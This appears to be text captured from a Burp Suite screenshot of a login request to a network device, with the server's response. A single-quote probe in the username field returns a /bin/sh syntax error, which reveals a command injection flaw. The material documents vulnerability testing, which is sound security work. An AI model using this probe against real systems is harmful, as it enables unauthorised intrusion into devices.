 Go
Cancel
<
>
Target: https://10.1.20.2:8443
?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 33
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=root'&password=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:03 GMT
Connection: close
Content-Length: 159
{"err":"/bin/sh: -c: line 0: unexpected EOF while looking for matching `''\n/bin/sh: -c: line 1: syntax error: unexpected
end of file\n","exitcode":1,"out":""}
? < + > 123 0 matches
292 bytes | 44 millis